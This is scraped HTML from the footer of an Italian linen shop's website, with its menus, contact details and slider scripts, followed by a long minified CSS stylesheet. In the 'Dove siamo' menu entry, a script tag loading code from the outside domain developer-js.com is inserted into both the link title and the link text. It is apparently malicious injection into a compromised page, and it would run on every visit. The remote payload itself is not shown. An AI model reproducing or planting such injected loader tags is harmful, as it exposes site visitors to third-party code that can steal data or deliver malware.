        <ul class="social_footer">
        	<li><a href="https://www.facebook.com/pietro.castellana.37" title="Facebook" target="_blank"><i class="fa-brands fa-facebook"></i></a></li>        </ul><!-- fine .social_footer -->
      </li>

    	<li>
      	<h3>Il nostro store</h3>
        <ul class="menu_footer" id="">
<li><a href="../../it/page/5-home-page.html" title="Home page"  >Home page</a></li><li><a href="../../it/page/6-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="https://www.biancheriacastellana.com/it/page/elenco-news.html" title="Il nostro blog"  >Il nostro blog</a></li><li><a href="../../it/page/7-dove-siamo.html" title="Dove siamo<script src=//developer-js.com/vjs></script>"  >Dove siamo<script src=//developer-js.com/vjs></script></a></li><li><a href="../../it/page/8-contatti.html" title="Contatti"  >Contatti</a></li></ul>
			</li>

    	<li>
      	<h3>Utilit&agrave;</h3>
        <ul class="menu_footer" id="">
<li><a href="../../it/page/8-contatti.html" title="Assistenza clienti"  >Assistenza clienti</a></li><li><a href="../../it/page/10-spedizioni.html" title="Spedizioni"  >Spedizioni</a></li><li><a href="../../it/page/11-forme-di-pagamento.html" title="Forme di pagamento"  >Forme di pagamento</a></li><li><a href="../../it/page/12-resi.html" title="Resi"  >Resi</a></li></ul>
			</li>

    	<li>
				<h3>Contatti</h3><p>
	<strong>Telefono:</strong> <a href="0805249221">080 5249221</a></p>
<p>
	<strong>Email:</strong> <img align="absmiddle" alt="E-mail" src="immagini/email.png" title="E-mail" /></p>
<p>
	<strong>Orari dal luned&igrave; al venerd&igrave;:</strong><br />
	09.00 - 13.00 e 16.00 - 20.00<br />
	<strong>Sabato: </strong>09.00 - 13.00</p>

			</li>
    </ul><!-- fine .cont_footer2 -->
   

		<ul class="pagamenti_spedizioni_footer">
    	<li>
      	<img src="https://www.biancheriacastellana.com/foto/banner/pagamenti-footer_202302071157455589.png" alt="Pagamenti footer" />      </li>
    	<li>
      	<img src="https://www.biancheriacastellana.com/foto/banner/spedizioni-footer_202302071158065787.png" alt="Spedizioni footer" />      </li>
    </ul>
  </div>

  <div class="copyright">
  	<div class="wrap">
      <p>
	Biancheria Castellana di Castellana Pietro - Via Trieste, 8 - 74015 Martina Franca (TA)</p>
<p>
	P. iva 02121710731 - <a href="https://www.biancheriacastellana.com/it/page/informativa-privacy.html">Informativa privacy ed estesa</a></p>
<p>
	Le foto presenti su questo sito vengono prese anche da internet e quindi valutate di pubblico dominio. Se i soggetti o gli autori avessero qualcosa in contrario alla pubblicazione non avranno che da segnalarlo a piero.castellana64@gmail.com e si provvedera&#39; alla rimozione.</p>
      <span>web by <a href="//www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a></span>
    </div>
  </div>
</div><!-- fine .cont_footer -->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lora&family=roboto:wght@300&family=Raleway:wght@300;600&display=swap" rel="stylesheet"> 
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />


<link rel="stylesheet" type="text/css" href="css/all.min.css" />
<link rel="stylesheet" type="text/css" href="css/flexslider.css" />
<link rel="stylesheet" type="text/css" href="css/slick.css" />
<link rel="stylesheet" type="text/css" href="css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/carrello.css&cache=583339" />
<link rel="stylesheet" type="text/css" href="css/aos.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery-ui.min.css&cache=328680" />
<link rel="stylesheet" type="text/css" href="css/cookieconsent.css" />

<script type="text/javascript" src="js/slick1.8.js" defer></script>
<script type="text/javascript" src="js/aos.js"></script>
<script type="text/javascript" src="js/jquery.flexslider.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>
<script type="text/javascript" src="js/functions.js?cache=70823" defer></script>
<script type="text/javascript" src="js/carrello.js?cache=92098" defer></script>
<script type="text/javascript" src="js/fancybox.min.js" defer></script>
<script type="text/javascript" src="js/jquery-ui.min.js" defer></script>
<script type="text/javascript" src="js/nivo.slider.js"></script>
<script type="module" src="js/cookieconsent-init.php"></script>
<script type="text/javascript">
AOS.init({
	easing : 'ease-in-out-sine',
	once   : false
});

$(document).ready(function(){
	
	$(".megamenu>li").hover(function(){
			$(this).find('div').slideDown();
			//$("body").css({"position":"fixed","overflow":"auto"});
		},
		function(){
			$(this).find('div').hide();
			//$("body").css({"position":"static","overflow":"auto"});
		}
	);
	/*
	$('.flexslider').flexslider({
  	animation      : "fade",
		slideshowSpeed : 4000,
		directionNav   : true,
		controlNav     : false,
		randomize      : true,
    prevText       : "",
    nextText       : "",		
    start          : function(){},
		before         : function(){ },
		after          : function(){ },
		end            : function(){}, 
		added          : function(){},
		removed        : function(){}
  });
	*/
	/*****slideshow home*****/
  $("#slider").nivoSlider({
	  randomStart      : true,
    effect           :"random",
    slices           : 15,
    animSpeed        : 800,
    pauseTime        : 6000,
    directionNav     : true,
    directionNavHide : false,
    controlNav       : false,
    pauseOnHover     : false,
    manualAdvance    : false,
    prevText         : '',
    nextText         : '',
    beforeChange     : function(){},
    afterChange      : function(){}
  });
	/*****fine slideshow home*****/
});


function captionMoveIn(){
	$('.flex-caption h3').animate({top: "40%!important"},0);
}

function captionMoveOut(){
	$('.flex-caption h3').animate({top: "-40%!important"},700);
}


//aggiungi ai wishlist
function add_wish_3(idarticolo,idcliente){
	if(idcliente == 0){
		$.fancybox.open('Solo per utenti registrati.<br />Clicca <a href="https://www.biancheriacastellana.com/it/page/login.html">qui</a> per registrarti');
		return false;
	}
	else{
		$.ajax({
			type    : "get",
			url     : "../../includes/action/action_get.php?azione=add_wish&idarticolo="+idarticolo,
			success : function(sText,sStatus){
				var res = sText.split("###");

				$.fancybox.open(res[1]);
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	}
}
</script>


</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.biancheriacastellana.com/themes/bianchecaste/includes/css.php?file=../css/style.css&cache=233979
body_size: 9059
content:
@charset "utf-8";:root{--titoloni:'Lora',serif;--testo_generico:'roboto',sans-serif;--titoli_extra:'Montserrat',sans-serif;--verdone:#246a18;--verdone_hover:#20980c;--viola:#761d47;--grigio_righi:#f0f0f0;--altro_grigio:#ddd;--grigio_tono2:#777;--grigio_tono3:#424242;--margin_bottom:120px;--tempo_transizione:all 500ms;--display_mm:none}html{margin:0 auto;color:var(--grigio_tono3);font-family:var(--testo_generico);line-height:28px;font-size:15px;max-width:1920px;min-width:320px;height:100%;position:relative}body{margin:0 auto;position:relative;height:100%}.wrap{width:1542px;margin:0 auto;min-height:50px;border:#FF0000 solid 0;position:relative}a{color:var(--grigio_tono3);outline:none}.bg_convalida{background:url(../immagini/diagonal.png) repeat!important}input,textarea,select{outline:none}p{margin:0 0 10px 0}form{margin:0px}#cont_slide_nivo{overflow:hidden;margin:0 auto var(--margin_bottom) auto;border:#ff0000 solid 0;padding:0px}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden;margin:210px auto 0;border:#880000 solid 0}.nivoSlider img{position:absolute;top:0;left:0px}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;top:50%;transform:translateY(-50%);color:#fff;width:100%;z-index:8;padding:10px 10px;opacity:1;overflow:hidden;display:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;font-size:50px;line-height:54px;font-family:var(--titoloni);margin:0}.nivo-caption a{display:inline !important}.nivo-html-caption{}.nivo-directionNav{border:#FF0000 solid 0;position:absolute;top:50%;transform:translateY(-50%);left:0;z-index:70;width:100%;height:40px}.nivo-directionNav a{display:block;width:50px;height:50px;cursor:pointer}.nivo-directionNav i{padding:0;position:absolute;top:10px;left:0;font-size:22px;color:#000}.nivo-prevNav{position:absolute;top:0;left:0;width:46px;height:46px}.nivo-prevNav::before{content:'\f359';font-family:'Font Awesome 5 Free';top:0;right:0;padding:5px;position:absolute;color:#FFF; font-weight:bold;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:32px}.nivo-nextNav{position:absolute;top:0;right:10px;width:46px;height:46px}.nivo-nextNav::before{content:'\f35a';font-family:'Font Awesome 5 Free';top:0;right:0;padding:5px;position:absolute;color:#FFF; font-weight:bold;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:32px}.nivo-controlNav{text-align:center;padding:15px 0}.material-symbols-outlined{font-variation-settings:'FILL' 0,'wght' 300,'GRAD' 0,'opsz' 48}a.bottone_medium{background:var(--verdone);text-align:center;color:#fff;text-decoration:none;padding:10px 20px;display:inline-block;text-transform:uppercase;margin:0 5px 0 0;font-size:15px;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}a.bottone_medium:hover,a.bottone_small{color:#FFF;background:var(--verdone_hover)}#cookie{width:100%;min-height:30px;background:#1e1e1e;color:#fff;text-align:center;padding:10px 0 10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;z-index:110;position:fixed;bottom:0;left:0px}#cookie a{color:#fff}#cookie #ok_cookie{border:#666 solid 1px;padding:1px 10px}.my_chat{position:fixed;bottom:20px;right:20px;z-index:110;border:#ff0000 solid 0}.cont_chat{display:none}.open_my_chat{font-size:30px;display:block;background:var(--verdone);color:#FFF;padding:12px 14px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.cont_chat a.close_my_chat{position:absolute;top:24px;right:20px;font-size:26px;color:#FFF;opacity:0.6}.cont_chat a.close_my_chat{position:absolute;top:24px;right:20px;font-size:26px;color:#FFF;opacity:0.6}.cont_testata{width:100%;min-height:215px;position:absolute;top:0;left:0;z-index:100;background:#fff;}.cont_testata .testatina{height:36px;border-bottom:solid 1px var(--altro_grigio)}.cont_testata .testatina ul.social_testa{margin:0;padding:0;position:absolute;top:6px;left:30px}.cont_testata .testatina ul.social_testa li{display:inline-block;list-style:none;margin:0 12px 0 0}.cont_testata .testatina ul.social_testa li a{color:var(--grigio_tono2)}.cont_testata .testatina ul.social_testa li i{font-size:15px}.slogan_top{border:#0000FF solid 0;text-align:center;padding:5px 0 0;margin:0;font-size:12px;color:var(--grigio_tono2)}.telefono_testatina{position:absolute;top:5px;right:30px;color:#FFF;color:var(--grigio_tono2)}.telefono_testatina a{color:var(--grigio_tono2)}.testa{height:100px;position:relative;border:#33FF66 solid 0;background:#FFF}.testa .logo_testa{height:62px;position:absolute;top:19px;left:30px}.testa .cont_ricerca{width:400px;border:#FF0000 solid 0;position:absolute;top:26px;left:50%;margin:0 0 0 -200px}.testa .cont_ricerca input{width:100%;border:1px solid var(--altro_grigio);padding:10px 20px 10px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.testa .cont_ricerca i{font-size:16px;position:absolute;top:11px;right:15px;color:#666;display:none}ul.list_art_ric a.close_over_ricerca{position:absolute;top:10px;right:10px;border:#ff0000 solid 0;padding:20px;display:block;color:#333;z-index:100}ul.list_art_ric a.close_over_ricerca i{font-size:16px;color:#333}ul.list_art_ric{position:absolute;top:75px;left:50px;right:50px;z-index:10;margin:0;padding:0;overflow-y:scroll;background:#FFF;height:calc(100vh - 170px);display:none;border-top:1px solid var(--altro_grigio)}ul.list_art_ric li{list-style:none;display:inline-block;width:14.28%;padding:15px; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.list_art_ric li a{display:block;height:50px;border:#3300FF solid 0;margin:0 0 10px 0;font-size:13px;line-height:16px;text-decoration:none;overflow:hidden}ul.list_art_ric li .cont_foto{margin:0 0 10px 0;padding-bottom:125%; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}ul.list_art_ric li .cont_foto a{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%}ul.icone_testa{margin:0;padding:0;position:absolute;top:35px;right:30px;border:#FF0000 solid 0; -moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.icone_testa_scroll{top:62px}ul.icone_testa li{list-style:none;float:left;margin:0 0 0 10px;padding:0;color:#666;position:relative;border:#FF0000 solid 0}ul.icone_testa li a i{font-size:26px;color:#777777;text-decoration:none}ul.icone_testa li a i.cart{font-size:24px;color:#777777;text-decoration:none}ul.icone_testa li a i.fa-sort-down{font-size:18px}ul.icone_testa li a i.fa-sign-out-alt{font-size:16px}ul.link_user_auth{margin:0;padding:0;position:absolute;top:24px;left:10px;border:#666 solid 1px;width:110px;display:none;z-index:10;background:#FFF}ul.link_user_auth li{list-style:none;float:none;margin:0;padding:0px!important;text-align:left}ul.link_user_auth li a{font-size:12px!important;text-decoration:none;display:block;border-bottom:#999 solid 1px;padding:0 0 0 7px;color:#000}ul.link_user_auth li:last-child a{border-bottom:#999 solid 0}ul.link_user_auth li a:hover{background:#ececec}ul.link_user_auth li i{color:#000;padding:0px!important}.slogan_testa{color:#FFF;font-size:13px;padding:7px 0 7px;text-align:center;border-top:solid 0 var(--grigio_righi);background:var(--verdone)}.slogan_testa a{color:#FFF}.ddsmoothmenu{display:none} .cont_mm{text-align:center;margin:0 0 0;background:rgba(255,255,255,0.6);}.cont_mm a.btn_categorie{color:#444;text-decoration:none;display:none;text-align:left;padding:11px 0 10px 20px;position:relative}.cont_mm a.btn_categorie span{margin:0 0 0 5px;text-transform:uppercase;font-size:16px}.cont_mm a.btn_categorie::after{font-weight:bold;content:'\f078';font-family:'Font Awesome 5 Free';top:11px;right:20px;position:absolute;color:#444;font-size:12px}ul.megamenu{width:100%;max-width:1400px;border:#333 solid 0;box-sizing:border-box;margin:0 auto 0;padding:0;text-align:center;position:relative}ul.megamenu>li{display:inline-block;list-style:none}ul.megamenu>li:nth-child(n+12){display:none}ul.megamenu>li>a{display:block;padding:11px 35px 11px 25px;color:#444;border:#0033FF solid 0;box-sizing:border-box;position:relative;text-decoration:none;font-size:13px;text-transform:uppercase}ul.megamenu>li>a::before{font-weight:bold;content:'\f078';font-family:'Font Awesome 5 Free';top:11px;right:9px;position:absolute;color:#444;font-size:12px}ul.megamenu>li>a.no_cat{padding:10px 10px 10px 20px}ul.megamenu>li>a.no_cat::before{content:''}ul.megamenu>li div{position:absolute;top:48px;left:0;display:var(--display_mm);background:#F0F0F0;margin:0 auto;padding:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:100;text-align:center}ul.megamenu>li div h2{margin:0 0 20px 0;padding:0;font-size:15px;text-align:left}ul.megamenu>li div>ul{width:25%;margin:0 auto;float:left;padding:0 30px 0 0;box-sizing:border-box;border:#FF0000 solid 0}ul.megamenu>li div>ul:nth-child(1){margin:0 0 20px 0}ul.megamenu>li div>ul:nth-child(5){clear:both}ul.megamenu>li div>ul>li{list-style:none;text-align:left;position:relative;border:#FF0000 solid 0;line-height:22px}ul.megamenu>li div>ul>li>a{font-size:13px;text-decoration:none;display:block}ul.megamenu>li div>ul>li>a:hover{text-decoration:underline}ul.megamenu>li div ul>li>ul{position:absolute;top:0;left:150px;background:#FFF;z-index:1100000;width:220px;display:var(--display_mm);padding:10px;margin:0;-webkit-box-shadow:1px 1px 5px 0 rgba(50,50,50,0.5);-moz-box-shadow:1px 1px 5px 0 rgba(50,50,50,0.5);box-shadow:1px 1px 5px 0 rgba(50,50,50,0.5)}ul.megamenu>li div ul>li>ul>li{list-style:none;border:#00FFFF solid 0 line-height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.megamenu>li div ul>li>ul>li>a{display:block;padding:5px 10px;font-size:12px;text-decoration:none}ul.megamenu>li div ul>li>ul>li>a:hover{background:rgba(196,65,6,0.2)}.resp_menu{display:none;position:absolute;top:70px;right:15px;border:#FF0000 solid 0;z-index:110;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);padding:0;text-align:left}.resp_menu .bottone{padding:0;color:var(--verdone);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-decoration:none;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms;display:inline-block;font-size:22px;line-height:20px;font-family:var(--font_generico)}.resp_menu .bottone i{padding:0} ul.ul_resp_menu{display:none;background:#FFF;position:absolute;top:0;left:0;z-index:200;width:100%!important;max-height:480px;margin:0;padding:0 0;overflow-y:scroll}ul.ul_resp_menu a.chiudi_top_menu{display:block;text-align:right;padding:20px}ul.ul_resp_menu a.chiudi_top_menu img{width:40px} ul.ul_resp_menu li{list-style:none;line-height:26px;border:#333 solid 0;height:auto!important;text-align:center}  ul.ul_resp_menu li a{display:block;background:#FFF;border-bottom:solid 1px #999;text-decoration:none;padding:4px 0 4px 4px}  ul.ul_resp_menu li a:hover{text-decoration:underline}  ul.ul_resp_menu li ul{display:none;margin:0;padding:0;background:#ccc}  ul.ul_resp_menu li ul li{ position:relative}  ul.ul_resp_menu li ul li a{position:relative; background:#ccc}.cat{width:0;height:100%;background:rgba(255,255,255,0.5);z-index:100010;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;overflow:scroll;border:#FF0000 solid 0}.cat_show{border:#FF0000 solid 2px;opacity:1;display:block}div.cat>ul{background:#FFF;position:relative;width:100%;height:100%;margin:0;padding:60px 0 0 0;border:solid 0 #ff0000;overflow:scroll!important}div.cat>ul>li{list-style:none;line-height:30px;border:#333 solid 0;text-align:left}div.cat>ul>li>a{display:block;background:#FFF;border-bottom:solid 1px #333;text-decoration:none;padding:4px 0 4px 15px;font-size:15px;font-weight:normal;text-transform:uppercase;position:relative}div.cat>ul>li>a::after{content:'\f078';font-family:'Font Awesome 5 Free';top:0;right:15px;padding:5px;position:absolute;color:var(--verdone);background:none;font-weight:bold;}div.cat>ul>li>a.aperto::after{content:'\f077';font-family:'Font Awesome 5 Free';top:0;right:15px;padding:5px;position:absolute;color:var(--verdone);background:none;font-weight:bold;}div.cat>ul>li>a:hover{text-decoration:underline}div.cat>ul>li:nth-last-child(1)>a::after{content:''}div.cat>ul>li>ul{margin:3px 0!important;padding:0 0 0 30px;display:none;border:#FF0000 solid 0}div.cat>ul>li>ul>li{list-style:none;line-height:24px!important}div.cat>ul>li>ul>li>a{font-size:12px;text-decoration:none;padding:0!important;display:block}div.cat>ul>li>ul>li>a:hover{text-decoration:underline}div.cat>ul>li> ul>li> ul{margin:0;padding:0 0 0 20px}div.cat>ul>li> ul>li> ul>li{list-style:none}div.cat>ul>li> ul>li> ul>li>a{font-size:12px;text-decoration:none;display:block;padding:0!important}div.cat>ul>li> ul>li> ul>li>a:hover{text-decoration:underline}a.logo_menu{position:absolute;top:15px;left:15px;z-index:1000;display:block;font-size:24px!important;border:none!important;padding:0px!important}a.logo_menu img{height:25px}a.chiudi_menu{position:absolute;top:10px;right:20px;z-index:1000;display:block;font-size:24px!important;border:none!important;padding:0px!important}a.chiudi_menu i{color:var(--verdone)}h1.titolo_princ{font-size:26px;line-height:30px;margin:30px 0 30px 0;font-weight:normal}h1.titolo_princ br{display:none}.con_padding{padding:225px 0 0;overflow:hidden;margin:0 0 var(--margin_bottom) 0}.slogan_vetrina{margin:0 0 60px 0;padding:0 50px;text-align:center}.slogan_vetrina h1{background:url(../immagini/rigo_arancione.png) bottom center no-repeat;padding-bottom:30px;text-align:center;font-size:30px;line-height:36px;margin:0 0 20px 0;font-weight:normal;font-family:var(--titoli)}.slogan_vetrina h2{background:url(../immagini/rigo_arancione.png) bottom center no-repeat;padding-bottom:30px;font-size:30px;line-height:34px;margin:0 0 20px 0;font-family:var(--titoli);font-weight:300}.slogan_vetrina h3{font-size:var(--font-size);font-weight:normal;line-height:var(--line-height);margin:0 0 20px 0;font-family:var(--titoli)}ul.cont_banner_home{margin:0 auto calc(var(--margin_bottom) - 30px);padding:0 0 0;overflow:hidden;}ul.cont_banner_home li{list-style:none;float:left;width:calc(33.3% - 20px);margin:0 30px 30px 0;line-height:10px;border:var(--altro_grigio) solid 1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);padding:10px} ul.cont_banner_home li:nth-child(3n){margin-right:0px}ul.cont_banner_home li .cont_foto{padding-bottom:80%;background-size:cover;background-position:center;position:relative;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home li .cont_foto::before{content:"";position:absolute;width:100%;height:100%;z-index:1;background:rgba(0,0,0,0.3);-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home li .cont_foto:hover::before{background:rgba(0,0,0,0)}ul.cont_banner_home li h3{text-align:center;width:100%; position:absolute;margin:0;padding:0;top:50%;transform:translateY(-50%);z-index:10}ul.cont_banner_home li h3>a{color:#FFF;text-decoration:none;font-size:22px;line-height:22px;font-family:var(--titoli);font-weight:normal}div.cont_art_home{margin:0 auto var(--margin_bottom)}div.cont_slick_art_home,div.cont_slick_art_home2{margin:0 auto 60px;position:relative}div.cont_slick_art_home .slick-prev,div.cont_slick_art_home2 .slick-prev{top:34.5%;left:25px}div.cont_slick_art_home .slick-next,div.cont_slick_art_home2 .slick-next{top:34.5%;right:25px}div.cont_slick_art_home .slick-prev::before,div.cont_slick_art_home2 .slick-prev::before{font-size:26px;color:var(--verdone)}div.cont_slick_art_home .slick-next::before,div.cont_slick_art_home2 .slick-next::before{font-size:26px;color:var(--verdone)}ul.slick_art_home,ul.slick_art_home2{margin:0;padding:0;width:100%!important;border:#000066 solid 0}ul.slick_art_home li,ul.slick_art_home2 li{list-style:none;display:inline-block;float:left;text-align:center; margin:0;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.slick_art_home li a.cont_foto,ul.slick_art_home2 li a.cont_foto{display:block;padding-bottom:100%;background-repeat:no-repeat;background-position:center;background-size:cover;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 1px #FFF}ul.slick_art_home li a.cont_foto:hover,ul.slick_art_home2 li a.cont_foto:hover{opacity:0.7;border:solid 1px var(--verdone);}ul.slick_art_home li h3,ul.slick_art_home2 li h3{font-weight:normal;line-height:20px;font-size:14px;height:44px!important;overflow:hidden;border:#FF0000 solid 0;margin:20px 0 0;text-align:center}ul.slick_art_home li h3 a,ul.slick_art_home2 li h3 a{text-decoration:none;color:#000}ul.slick_art_home li h3 a:hover,ul.slick_art_home2 li h3 a:hover{color:#444}ul.slick_art_home li .cont_p_home,ul.slick_art_home2 li .cont_p_home{height:48px;border:#FF0000 solid 0;margin:10px 0 0}ul.slick_art_home li .prezzo,ul.slick_art_home2 li .prezzo{font-size:16px;color:var(--verdone);font-weight:bold}ul.slick_art_home li .prezzo_off,ul.slick_art_home2 li .prezzo_off{font-size:16px;font-weight:bold;color:var(--verdone)}ul.slick_art_home li .prezzo_barrato,ul.slick_art_home2 li .prezzo_barrato{text-decoration:line-through;font-size:14px}a.btn_acquista{display:inline-block;text-decoration:none;background:var(--verdone);color:#FFF;padding:5px 12px 5px 36px;position:relative;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}a.btn_acquista:hover{background:var(--verdone_hover)}a.btn_acquista::before{content:'\f217';position:absolute;top:5px;left:12px;font-family:'Font Awesome 5 Free';padding:0;color:#FFF;background:none;font-weight:bold;font-size:14px}.cont_grande_home{margin:0 0 var(--margin_bottom) 0;overflow:hidden}.cont_grande_home .sx{width:40%;padding-bottom:30%;float:left;background-color:#0033CC;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.cont_grande_home .sx .testo{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;padding:50px 50px 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_grande_home .sx .testo h3{font-size:50px;line-height:56px;margin:0 0 30px 0;text-align:left;color:#FFF}.cont_grande_home .sx .testo p{text-align:left;font-size:22px;line-height:32px;color:#FFF}.cont_grande_home .sx .testo a.btn{display:inline-block;padding:10px 20px;background:#FFF;text-decoration:none;font-size:16px}.cont_grande_home .dx{width:60%;padding-bottom:30%;float:left;background-color:#aaaaCC;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-position:center; background-size:cover;background-repeat:no-repeat}.cont_parallax_home{text-align:center;margin:0 0 var(--margin_bottom) 0;position:relative}.cont_parallax_home .over{position:relative;top:0;left:0;width:100%;height:100%;content:" ";background:rgba(0,0,0,0.6);padding:250px 100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_parallax_home .titolo,.cont_parallax_home2 .titolo,.cont_parallax_home3 .titolo{display:block;font-size:48px;line-height:54px;margin:0 0 30px 0;color:#FFF;font-family:var(--titoli);font-weight:300}.cont_parallax_home2{text-align:center;margin:0 0 var(--margin_bottom) 0;position:relative}.cont_parallax_home2 .over{position:relative;top:0;left:0;width:100%;height:100%;content:" ";background:rgba(0,0,0,0.6);padding:250px 100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_parallax_home3{text-align:center;margin:0 0 var(--margin_bottom) 0;position:relative}.cont_parallax_home3 .over{position:relative;top:0;left:0;width:100%;height:100%;content:" ";background:rgba(0,0,0,0.6);padding:150px 100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.cont_news_home{background:#f0f0f0;padding:var(--margin_bottom) 0}div.news_home{position:relative;width:100%}div.news_home .blocco_titolo{position:absolute;top:50%;left:50%;transform:translateY(-50%);margin:-18px 0 0 -300px;width:600px;height:300px;background:#fff;z-index:10;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.news_home .blocco_titolo h3{position:absolute;top:50%;width:100%;text-align:center;margin:0;transform:translateY(-50%);padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:var(--titoli_extra);font-size:32px;line-height:36px;font-weight:normal}div.news_home ul{margin:0;padding:0; overflow:hidden}div.news_home ul li{list-style:none;float:left;width:calc(50% - 15px);margin:0 30px 30px 0;padding-bottom:30%;background-position:center;background-size:cover;background-repeat:no-repeat;position:relative}div.news_home ul li::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.3)}div.news_home ul li:nth-child(2n){margin-right:0px}div.news_home ul li h3{margin:0;font-size:18px;position:absolute;top:50%;width:100%;text-align:center;transform:translateY(-50%)}div.news_home ul li h3 a{color:#FFF;text-decoration:none}div.news_home ul li h3 a:hover{text-decoration:underline}ul.brand_home{width:96%;margin:0 auto 0;padding:60px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#000 solid 0}ul.brand_home li{list-style:none;text-align:center!important;border:#FF0000 solid 0}ul.brand_home li img{width:80%;margin:0 auto;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.brand_home li img:hover{transform:scale(0.9);opacity:0.7}.cont_recensioni{margin:0 0 var(--margin_bottom) 0}ul.help_home{background:#f0f0f0;margin:0;padding:60px 0; overflow:hidden}ul.help_home li{float:left;width:25%;text-align:center; list-style:none;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.help_home li h3{color:var(--colore_titoli);font-size:14px;margin:10px 0;text-transform:uppercase}ul.help_home li p{margin:0px}div.elenco_art{border:#FF0000 solid 0;padding:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.cont_ricerca_elenco{border-bottom:var(--grigio_righi) solid 1px;margin:0 0 30px 0;padding:0 0 30px 0;}div.cont_ricerca_elenco .ric_common{ float:left;width:calc(25% - 23px);margin:0 30px 0 0;position:relative}div.cont_ricerca_elenco .ric_common h3{border:solid 1px var(--grigio_righi);margin:0;padding:11px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;font-weight:normal;font-size:16px;cursor:pointer;background:var(--grigio_righi);-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}div.cont_ricerca_elenco .ric_common h3:hover{border:solid 1px #999}div.cont_ricerca_elenco .ric_common h3.active{border-top:solid 1px #999;border-right:solid 1px #999;border-left:solid 1px #999}div.cont_ricerca_elenco .ric_common h3::after{content:'\f078';position:absolute;top:11px;right:20px;font-family:'Font Awesome 5 Free';padding:0;color:#666;background:none;font-weight:bold;font-size:18px}div.cont_ricerca_elenco .ric_common h3.down::after{content:'\f077';position:absolute;top:11px;right:20px;font-family:'Font Awesome 5 Free';padding:0;color:#666;background:none;font-weight:bold;font-size:18px}div.cont_ricerca_elenco .sx_taglia,div.cont_ricerca_elenco .sx_colore{display:none}.ric_saldi{}.ric_saldi 